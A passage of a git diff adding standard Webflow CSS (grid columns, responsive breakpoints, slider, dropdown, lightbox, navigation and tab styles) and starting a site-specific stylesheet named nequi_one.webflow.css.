+  width: 83.33333333%;
+}
+.w-col-11 {
+  width: 91.66666667%;
+}
+.w-col-12 {
+  width: 100%;
+}
+.w-col-push-1 {
+  left: 8.33333333%;
+}
+.w-col-push-2 {
+  left: 16.66666667%;
+}
+.w-col-push-3 {
+  left: 25%;
+}
+.w-col-push-4 {
+  left: 33.33333333%;
+}
+.w-col-push-5 {
+  left: 41.66666667%;
+}
+.w-col-push-6 {
+  left: 50%;
+}
+.w-col-push-7 {
+  left: 58.33333333%;
+}
+.w-col-push-8 {
+  left: 66.66666667%;
+}
+.w-col-push-9 {
+  left: 75%;
+}
+.w-col-push-10 {
+  left: 83.33333333%;
+}
+.w-col-push-11 {
+  left: 91.66666667%;
+}
+.w-col-pull-1 {
+  right: 8.33333333%;
+}
+.w-col-pull-2 {
+  right: 16.66666667%;
+}
+.w-col-pull-3 {
+  right: 25%;
+}
+.w-col-pull-4 {
+  right: 33.33333333%;
+}
+.w-col-pull-5 {
+  right: 41.66666667%;
+}
+.w-col-pull-6 {
+  right: 50%;
+}
+.w-col-pull-7 {
+  right: 58.33333333%;
+}
+.w-col-pull-8 {
+  right: 66.66666667%;
+}
+.w-col-pull-9 {
+  right: 75%;
+}
+.w-col-pull-10 {
+  right: 83.33333333%;
+}
+.w-col-pull-11 {
+  right: 91.66666667%;
+}
+.w-col-offset-1 {
+  margin-left: 8.33333333%;
+}
+.w-col-offset-2 {
+  margin-left: 16.66666667%;
+}
+.w-col-offset-3 {
+  margin-left: 25%;
+}
+.w-col-offset-4 {
+  margin-left: 33.33333333%;
+}
+.w-col-offset-5 {
+  margin-left: 41.66666667%;
+}
+.w-col-offset-6 {
+  margin-left: 50%;
+}
+.w-col-offset-7 {
+  margin-left: 58.33333333%;
+}
+.w-col-offset-8 {
+  margin-left: 66.66666667%;
+}
+.w-col-offset-9 {
+  margin-left: 75%;
+}
+.w-col-offset-10 {
+  margin-left: 83.33333333%;
+}
+.w-col-offset-11 {
+  margin-left: 91.66666667%;
+}
+.w-hidden-main {
+  display: none !important;
+}
+@media screen and (max-width: 991px) {
+  .w-container {
+    max-width: 728px;
+  }
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: none !important;
+  }
+  .w-col-medium-1 {
+    width: 8.33333333%;
+  }
+  .w-col-medium-2 {
+    width: 16.66666667%;
+  }
+  .w-col-medium-3 {
+    width: 25%;
+  }
+  .w-col-medium-4 {
+    width: 33.33333333%;
+  }
+  .w-col-medium-5 {
+    width: 41.66666667%;
+  }
+  .w-col-medium-6 {
+    width: 50%;
+  }
+  .w-col-medium-7 {
+    width: 58.33333333%;
+  }
+  .w-col-medium-8 {
+    width: 66.66666667%;
+  }
+  .w-col-medium-9 {
+    width: 75%;
+  }
+  .w-col-medium-10 {
+    width: 83.33333333%;
+  }
+  .w-col-medium-11 {
+    width: 91.66666667%;
+  }
+  .w-col-medium-12 {
+    width: 100%;
+  }
+  .w-col-medium-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-medium-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-medium-push-3 {
+    left: 25%;
+  }
+  .w-col-medium-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-medium-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-medium-push-6 {
+    left: 50%;
+  }
+  .w-col-medium-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-medium-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-medium-push-9 {
+    left: 75%;
+  }
+  .w-col-medium-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-medium-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-medium-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-medium-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-medium-pull-3 {
+    right: 25%;
+  }
+  .w-col-medium-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-medium-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-medium-pull-6 {
+    right: 50%;
+  }
+  .w-col-medium-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-medium-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-medium-pull-9 {
+    right: 75%;
+  }
+  .w-col-medium-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-medium-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-medium-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-medium-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-medium-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-medium-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-medium-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-medium-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-medium-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-medium-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-medium-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-medium-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-medium-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .w-col-stack {
+    width: 100%;
+    left: auto;
+    right: auto;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: inherit !important;
+  }
+  .w-hidden-small {
+    display: none !important;
+  }
+  .w-row,
+  .w-container .w-row {
+    margin-left: 0;
+    margin-right: 0;
+  }
+  .w-col {
+    width: 100%;
+    left: auto;
+    right: auto;
+  }
+  .w-col-small-1 {
+    width: 8.33333333%;
+  }
+  .w-col-small-2 {
+    width: 16.66666667%;
+  }
+  .w-col-small-3 {
+    width: 25%;
+  }
+  .w-col-small-4 {
+    width: 33.33333333%;
+  }
+  .w-col-small-5 {
+    width: 41.66666667%;
+  }
+  .w-col-small-6 {
+    width: 50%;
+  }
+  .w-col-small-7 {
+    width: 58.33333333%;
+  }
+  .w-col-small-8 {
+    width: 66.66666667%;
+  }
+  .w-col-small-9 {
+    width: 75%;
+  }
+  .w-col-small-10 {
+    width: 83.33333333%;
+  }
+  .w-col-small-11 {
+    width: 91.66666667%;
+  }
+  .w-col-small-12 {
+    width: 100%;
+  }
+  .w-col-small-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-small-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-small-push-3 {
+    left: 25%;
+  }
+  .w-col-small-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-small-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-small-push-6 {
+    left: 50%;
+  }
+  .w-col-small-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-small-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-small-push-9 {
+    left: 75%;
+  }
+  .w-col-small-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-small-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-small-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-small-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-small-pull-3 {
+    right: 25%;
+  }
+  .w-col-small-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-small-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-small-pull-6 {
+    right: 50%;
+  }
+  .w-col-small-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-small-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-small-pull-9 {
+    right: 75%;
+  }
+  .w-col-small-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-small-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-small-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-small-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-small-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-small-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-small-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-small-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-small-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-small-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-small-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-small-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-small-offset-11 {
+    margin-left: 91.66666667%;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-container {
+    max-width: none;
+  }
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: inherit !important;
+  }
+  .w-hidden-small {
+    display: inherit !important;
+  }
+  .w-hidden-tiny {
+    display: none !important;
+  }
+  .w-col {
+    width: 100%;
+  }
+  .w-col-tiny-1 {
+    width: 8.33333333%;
+  }
+  .w-col-tiny-2 {
+    width: 16.66666667%;
+  }
+  .w-col-tiny-3 {
+    width: 25%;
+  }
+  .w-col-tiny-4 {
+    width: 33.33333333%;
+  }
+  .w-col-tiny-5 {
+    width: 41.66666667%;
+  }
+  .w-col-tiny-6 {
+    width: 50%;
+  }
+  .w-col-tiny-7 {
+    width: 58.33333333%;
+  }
+  .w-col-tiny-8 {
+    width: 66.66666667%;
+  }
+  .w-col-tiny-9 {
+    width: 75%;
+  }
+  .w-col-tiny-10 {
+    width: 83.33333333%;
+  }
+  .w-col-tiny-11 {
+    width: 91.66666667%;
+  }
+  .w-col-tiny-12 {
+    width: 100%;
+  }
+  .w-col-tiny-push-1 {
+    left: 8.33333333%;
+  }
+  .w-col-tiny-push-2 {
+    left: 16.66666667%;
+  }
+  .w-col-tiny-push-3 {
+    left: 25%;
+  }
+  .w-col-tiny-push-4 {
+    left: 33.33333333%;
+  }
+  .w-col-tiny-push-5 {
+    left: 41.66666667%;
+  }
+  .w-col-tiny-push-6 {
+    left: 50%;
+  }
+  .w-col-tiny-push-7 {
+    left: 58.33333333%;
+  }
+  .w-col-tiny-push-8 {
+    left: 66.66666667%;
+  }
+  .w-col-tiny-push-9 {
+    left: 75%;
+  }
+  .w-col-tiny-push-10 {
+    left: 83.33333333%;
+  }
+  .w-col-tiny-push-11 {
+    left: 91.66666667%;
+  }
+  .w-col-tiny-pull-1 {
+    right: 8.33333333%;
+  }
+  .w-col-tiny-pull-2 {
+    right: 16.66666667%;
+  }
+  .w-col-tiny-pull-3 {
+    right: 25%;
+  }
+  .w-col-tiny-pull-4 {
+    right: 33.33333333%;
+  }
+  .w-col-tiny-pull-5 {
+    right: 41.66666667%;
+  }
+  .w-col-tiny-pull-6 {
+    right: 50%;
+  }
+  .w-col-tiny-pull-7 {
+    right: 58.33333333%;
+  }
+  .w-col-tiny-pull-8 {
+    right: 66.66666667%;
+  }
+  .w-col-tiny-pull-9 {
+    right: 75%;
+  }
+  .w-col-tiny-pull-10 {
+    right: 83.33333333%;
+  }
+  .w-col-tiny-pull-11 {
+    right: 91.66666667%;
+  }
+  .w-col-tiny-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .w-col-tiny-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .w-col-tiny-offset-3 {
+    margin-left: 25%;
+  }
+  .w-col-tiny-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .w-col-tiny-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .w-col-tiny-offset-6 {
+    margin-left: 50%;
+  }
+  .w-col-tiny-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .w-col-tiny-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .w-col-tiny-offset-9 {
+    margin-left: 75%;
+  }
+  .w-col-tiny-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .w-col-tiny-offset-11 {
+    margin-left: 91.66666667%;
+  }
+}
+.w-widget {
+  position: relative;
+}
+.w-widget-map {
+  width: 100%;
+  height: 400px;
+}
+.w-widget-map label {
+  width: auto;
+  display: inline;
+}
+.w-widget-map img {
+  max-width: inherit;
+}
+.w-widget-map .gm-style-iw {
+  width: 90% !important;
+  height: auto !important;
+  top: 7px !important;
+  left: 6% !important;
+  display: inline;
+  text-align: center;
+  overflow: hidden;
+}
+.w-widget-map .gm-style-iw + div {
+  display: none;
+}
+.w-widget-twitter {
+  overflow: hidden;
+}
+.w-widget-gplus {
+  overflow: hidden;
+}
+.w-slider {
+  position: relative;
+  height: 300px;
+  text-align: center;
+  background: rgba(153, 153, 153, 0.5);
+  clear: both;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+}
+.w-slider-mask {
+  position: relative;
+  display: block;
+  overflow: hidden;
+  z-index: 1;
+  left: 0;
+  right: 0;
+  height: 100%;
+  white-space: nowrap;
+}
+.w-slide {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  width: 100%;
+  height: 100%;
+  white-space: normal;
+  text-align: left;
+}
+.w-slider-nav {
+  position: absolute;
+  z-index: 2;
+  top: auto;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  padding-top: 10px;
+  height: 40px;
+  text-align: center;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+}
+.w-slider-nav.w-round > div {
+  -webkit-border-radius: 100%;
+  -webkit-background-clip: padding-box;
+  -moz-border-radius: 100%;
+  -moz-background-clip: padding;
+  border-radius: 100%;
+  background-clip: padding-box;
+}
+.w-slider-nav.w-num > div {
+  width: auto;
+  height: auto;
+  padding: 0.2em 0.5em;
+  font-size: inherit;
+  line-height: inherit;
+}
+.w-slider-nav.w-shadow > div {
+  -webkit-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+  -moz-box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+  box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
+}
+.w-slider-nav-invert {
+  color: #fff;
+}
+.w-slider-nav-invert > div {
+  background-color: rgba(34, 34, 34, 0.4);
+}
+.w-slider-nav-invert > div.w-active {
+  background-color: #222;
+}
+.w-slider-dot {
+  position: relative;
+  display: inline-block;
+  width: 1em;
+  height: 1em;
+  background-color: rgba(255, 255, 255, 0.4);
+  cursor: pointer;
+  margin: 0 3px 0.5em;
+  -webkit-transition: background-color 100ms, color 100ms;
+  -moz-transition: background-color 100ms, color 100ms;
+  -o-transition: background-color 100ms, color 100ms;
+  transition: background-color 100ms, color 100ms;
+}
+.w-slider-dot.w-active {
+  background-color: #fff;
+}
+.w-slider-arrow-left,
+.w-slider-arrow-right {
+  position: absolute;
+  width: 80px;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  cursor: pointer;
+  overflow: hidden;
+  color: white;
+  font-size: 40px;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.w-slider-arrow-left [class^="w-icon-"],
+.w-slider-arrow-right [class^="w-icon-"],
+.w-slider-arrow-left [class*=" w-icon-"],
+.w-slider-arrow-right [class*=" w-icon-"] {
+  position: absolute;
+}
+.w-slider-arrow-left {
+  z-index: 3;
+  right: auto;
+}
+.w-slider-arrow-right {
+  z-index: 4;
+  left: auto;
+}
+.w-icon-slider-left,
+.w-icon-slider-right {
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  margin: auto;
+  width: 1em;
+  height: 1em;
+}
+.w-dropdown {
+  display: inline-block;
+  position: relative;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+  z-index: 900;
+}
+.w-dropdown-btn,
+.w-dropdown-toggle,
+.w-dropdown-link {
+  position: relative;
+  vertical-align: top;
+  text-decoration: none;
+  color: #222;
+  padding: 20px;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+  white-space: nowrap;
+}
+.w-dropdown-toggle {
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+  display: inline-block;
+  cursor: pointer;
+  padding-right: 40px;
+}
+.w-dropdown-toggle:focus {
+  outline: 0;
+}
+.w-icon-dropdown-toggle {
+  position: absolute;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  margin: auto;
+  margin-right: 20px;
+  width: 1em;
+  height: 1em;
+}
+.w-dropdown-list {
+  position: absolute;
+  background: #f2f2f2;
+  display: none;
+  min-width: 100%;
+}
+.w-dropdown-list.w--open {
+  display: block;
+}
+.w-dropdown-link {
+  padding: 10px 20px;
+  display: block;
+}
+.w-dropdown-link.w--current {
+  color: #339ce1;
+}
+.w-nav[data-collapse="all"] .w-dropdown,
+.w-nav[data-collapse="all"] .w-dropdown-toggle {
+  display: block;
+}
+.w-nav[data-collapse="all"] .w-dropdown-list {
+  position: static;
+}
+@media screen and (max-width: 991px) {
+  .w-nav[data-collapse="medium"] .w-dropdown,
+  .w-nav[data-collapse="medium"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="medium"] .w-dropdown-list {
+    position: static;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-nav[data-collapse="small"] .w-dropdown,
+  .w-nav[data-collapse="small"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="small"] .w-dropdown-list {
+    position: static;
+  }
+  .w-nav-brand {
+    padding-left: 10px;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-nav[data-collapse="tiny"] .w-dropdown,
+  .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
+    display: block;
+  }
+  .w-nav[data-collapse="tiny"] .w-dropdown-list {
+    position: static;
+  }
+}
+/**
+ * ## Note
+ * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
+ * For example percentage units do not work on descendants of elements that
+ * have any dimensions expressed in viewport units. It also doesn’t handle them at
+ * all in `calc()`.
+ */
+/**
+ * Wrapper around all lightbox elements
+ *
+ * 1. Since the lightbox can receive focus, IE also gives it an outline.
+ * 2. Fixes flickering on Chrome when a transition is in progress
+ *    underneath the lightbox.
+ */
+.w-lightbox-backdrop {
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  color: #fff;
+  font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
+  font-size: 17px;
+  font-weight: 300;
+  text-align: center;
+  background: rgba(0, 0, 0, 0.9);
+  z-index: 2000;
+  outline: 0;
+  /* 1 */
+  opacity: 0;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  -webkit-tap-highlight-color: transparent;
+  -webkit-transform: translate(0, 0);
+  /* 2 */
+}
+/**
+ * Neat trick to bind the rubberband effect to our canvas instead of the whole
+ * document on iOS. It also prevents a bug that causes the document underneath to scroll.
+ */
+.w-lightbox-backdrop,
+.w-lightbox-container {
+  height: 100%;
+  overflow: auto;
+  -webkit-overflow-scrolling: touch;
+}
+.w-lightbox-content {
+  position: relative;
+  height: 100vh;
+  overflow: hidden;
+}
+.w-lightbox-view {
+  position: absolute;
+  width: 100vw;
+  height: 100vh;
+  opacity: 0;
+}
+.w-lightbox-view:before {
+  content: "";
+  height: 100vh;
+}
+/* .w-lightbox-content */
+.w-lightbox-group,
+.w-lightbox-group .w-lightbox-view,
+.w-lightbox-group .w-lightbox-view:before {
+  height: 86vh;
+}
+.w-lightbox-frame,
+.w-lightbox-view:before {
+  display: inline-block;
+  vertical-align: middle;
+}
+/*
+ * 1. Remove default margin set by user-agent on the <figure> element.
+ */
+.w-lightbox-figure {
+  position: relative;
+  margin: 0;
+  /* 1 */
+}
+.w-lightbox-group .w-lightbox-figure {
+  cursor: pointer;
+}
+/**
+ * IE adds image dimensions as width and height attributes on the IMG tag,
+ * but we need both width and height to be set to auto to enable scaling.
+ */
+.w-lightbox-img {
+  width: auto;
+  height: auto;
+  max-width: none;
+}
+.w-lightbox-image {
+  display: block;
+  max-width: 100vw;
+  max-height: 100vh;
+}
+.w-lightbox-group .w-lightbox-image {
+  max-height: 86vh;
+}
+.w-lightbox-caption {
+  position: absolute;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  padding: .5em 1em;
+  background: rgba(0, 0, 0, 0.4);
+  text-align: left;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  overflow: hidden;
+}
+.w-lightbox-embed {
+  position: absolute;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+.w-lightbox-control {
+  position: absolute;
+  top: 0;
+  width: 4em;
+  background-size: 24px;
+  background-repeat: no-repeat;
+  background-position: center;
+  cursor: pointer;
+  -webkit-transition: all .3s;
+  transition: all .3s;
+}
+.w-lightbox-left {
+  display: none;
+  bottom: 0;
+  left: 0;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+}
+.w-lightbox-right {
+  display: none;
+  right: 0;
+  bottom: 0;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+}
+/*
+ * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
+ * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
+ * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
+ */
+.w-lightbox-close {
+  right: 0;
+  height: 2.6em;
+  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
+  background-image: url("[data-uri]");
+  background-size: 18px;
+}
+/**
+ * 1. All IE versions add extra space at the bottom without this.
+ */
+.w-lightbox-strip {
+  padding: 0 1vh;
+  line-height: 0;
+  /* 1 */
+  white-space: nowrap;
+  overflow-x: auto;
+  overflow-y: hidden;
+}
+/*
+ * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
+ *    which doesn’t work in Safari anyway.
+ * 2. Chrome renders images pixelated when switching to GPU. Making sure
+ *    the parent is also rendered on the GPU (by setting translate3d for
+ *    example) fixes this behavior.
+ */
+.w-lightbox-item {
+  display: inline-block;
+  width: 10vh;
+  padding: 2vh 1vh;
+  box-sizing: content-box;
+  /* 1 */
+  cursor: pointer;
+  -webkit-transform: translate3d(0, 0, 0);
+  /* 2 */
+}
+.w-lightbox-active {
+  opacity: .3;
+}
+.w-lightbox-thumbnail {
+  position: relative;
+  height: 10vh;
+  background: #222;
+  overflow: hidden;
+}
+.w-lightbox-thumbnail-image {
+  position: absolute;
+  top: 0;
+  left: 0;
+}
+.w-lightbox-thumbnail .w-lightbox-tall {
+  top: 50%;
+  width: 100%;
+  -webkit-transform: translate(0, -50%);
+  -ms-transform: translate(0, -50%);
+  transform: translate(0, -50%);
+}
+.w-lightbox-thumbnail .w-lightbox-wide {
+  left: 50%;
+  height: 100%;
+  -webkit-transform: translate(-50%, 0);
+  -ms-transform: translate(-50%, 0);
+  transform: translate(-50%, 0);
+}
+/*
+ * Spinner
+ *
+ * Absolute pixel values are used to avoid rounding errors that would cause
+ * the white spinning element to be misaligned with the track.
+ */
+.w-lightbox-spinner {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  box-sizing: border-box;
+  width: 40px;
+  height: 40px;
+  margin-top: -20px;
+  margin-left: -20px;
+  border: 5px solid rgba(0, 0, 0, 0.4);
+  border-radius: 50%;
+  -webkit-animation: spin .8s infinite linear;
+  animation: spin .8s infinite linear;
+}
+.w-lightbox-spinner:after {
+  content: "";
+  position: absolute;
+  top: -4px;
+  right: -4px;
+  bottom: -4px;
+  left: -4px;
+  border: 3px solid transparent;
+  border-bottom-color: #fff;
+  border-radius: 50%;
+}
+/*
+ * Utility classes
+ */
+.w-lightbox-hide {
+  display: none;
+}
+.w-lightbox-noscroll {
+  overflow: hidden;
+}
+@media (min-width: 768px) {
+  .w-lightbox-content {
+    height: 96vh;
+    margin-top: 2vh;
+  }
+  .w-lightbox-view,
+  .w-lightbox-view:before {
+    height: 96vh;
+  }
+  /* .w-lightbox-content */
+  .w-lightbox-group,
+  .w-lightbox-group .w-lightbox-view,
+  .w-lightbox-group .w-lightbox-view:before {
+    height: 84vh;
+  }
+  .w-lightbox-image {
+    max-width: 96vw;
+    max-height: 96vh;
+  }
+  .w-lightbox-group .w-lightbox-image {
+    max-width: 82.3vw;
+    max-height: 84vh;
+  }
+  .w-lightbox-left,
+  .w-lightbox-right {
+    display: block;
+    opacity: .5;
+  }
+  .w-lightbox-close {
+    opacity: .8;
+  }
+  .w-lightbox-control:hover {
+    opacity: 1;
+  }
+}
+.w-lightbox-inactive,
+.w-lightbox-inactive:hover {
+  opacity: 0;
+}
+.w-nav {
+  position: relative;
+  background: #BBB;
+  z-index: 1000;
+}
+.w-nav:before,
+.w-nav:after {
+  content: " ";
+  display: table;
+}
+.w-nav:after {
+  clear: both;
+}
+.w-nav-brand {
+  position: relative;
+  float: left;
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-brand:hover {
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-link {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  text-decoration: none;
+  color: #222222;
+  padding: 20px;
+  text-align: left;
+  margin-left: auto;
+  margin-right: auto;
+}
+.w-nav-link:hover {
+  text-decoration: none;
+  color: #222222;
+}
+.w-nav-link.w--current {
+  color: #339ce1;
+}
+.w-nav-menu {
+  position: relative;
+  float: right;
+}
+.w--nav-menu-open {
+  display: block !important;
+  position: absolute;
+  top: 100%;
+  left: 0;
+  right: 0;
+  background: #999;
+  text-align: center;
+  overflow: visible;
+  min-width: 200px;
+}
+.w--nav-link-open {
+  display: block;
+  position: relative;
+}
+.w-nav-overlay {
+  position: absolute;
+  overflow: hidden;
+  display: none;
+  top: 100%;
+  left: 0;
+  right: 0;
+  width: 100%;
+}
+.w-nav-overlay .w--nav-menu-open {
+  top: 0;
+}
+.w-nav[data-animation="over-left"] .w-nav-overlay {
+  width: auto;
+}
+.w-nav[data-animation="over-left"] .w-nav-overlay,
+.w-nav[data-animation="over-left"] .w--nav-menu-open {
+  right: auto;
+  z-index: 1;
+  top: 0;
+}
+.w-nav[data-animation="over-right"] .w-nav-overlay {
+  width: auto;
+}
+.w-nav[data-animation="over-right"] .w-nav-overlay,
+.w-nav[data-animation="over-right"] .w--nav-menu-open {
+  left: auto;
+  z-index: 1;
+  top: 0;
+}
+.w-nav-button {
+  position: relative;
+  float: right;
+  padding: 18px;
+  font-size: 24px;
+  display: none;
+  cursor: pointer;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  tap-highlight-color: rgba(0, 0, 0, 0);
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.w-nav-button.w--open {
+  background-color: #999;
+  color: white;
+}
+.w-nav[data-collapse="all"] .w-nav-menu {
+  display: none;
+}
+.w-nav[data-collapse="all"] .w-nav-button {
+  display: block;
+}
+@media screen and (max-width: 991px) {
+  .w-nav[data-collapse="medium"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="medium"] .w-nav-button {
+    display: block;
+  }
+}
+@media screen and (max-width: 767px) {
+  .w-nav[data-collapse="small"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="small"] .w-nav-button {
+    display: block;
+  }
+  .w-nav-brand {
+    padding-left: 10px;
+  }
+}
+@media screen and (max-width: 479px) {
+  .w-nav[data-collapse="tiny"] .w-nav-menu {
+    display: none;
+  }
+  .w-nav[data-collapse="tiny"] .w-nav-button {
+    display: block;
+  }
+}
+.w-tabs {
+  position: relative;
+}
+.w-tabs:before,
+.w-tabs:after {
+  content: " ";
+  display: table;
+}
+.w-tabs:after {
+  clear: both;
+}
+.w-tab-menu {
+  position: relative;
+}
+.w-tab-link {
+  position: relative;
+  display: inline-block;
+  vertical-align: top;
+  text-decoration: none;
+  padding: 8px 30px;
+  text-align: left;
+  cursor: pointer;
+  background-color: #E8E8E8;
+}
+.w-tab-link.w--current {
+  background-color: #BCD3F3;
+}
+.w-tab-content {
+  position: relative;
+  display: block;
+  overflow: hidden;
+}
+.w-tab-pane {
+  position: relative;
+  display: none;
+}
+.w--tab-active {
+  display: block;
+}
+@media screen and (max-width: 479px) {
+  .w-tab-link {
+    display: block;
+  }
+}
+.w-ix-emptyfix:after {
+  content: "";
+}
+@-webkit-keyframes spin {
+  0% {
+    -webkit-transform: rotate(0deg);
+  }
+  100% {
+    -webkit-transform: rotate(360deg);
+  }
+}
+@keyframes spin {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+.w-dyn-items {
+  display: none;
+}
+.w-dyn-items.visible {
+  display: block;
+}
+.w-dyn-empty {
+  display: none;
+  padding: 10px;
+  background-color: #dddddd;
+}
+.w-dyn-error {
+  display: none;
+  padding: 10px;
+  background-color: #ffdede;
+}
--- a/css/nequi_one.webflow.css
+++ b/css/nequi_one.webflow.css
@@ -0,0 +1,2935 @@
+body {
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+  color: #333;
+  font-size: 14px;
+  line-height: 20px;
+}
+h1 {
+  margin-top: 20px;
+  margin-bottom: 10px;
+  font-size: 38px;
+  line-height: 44px;
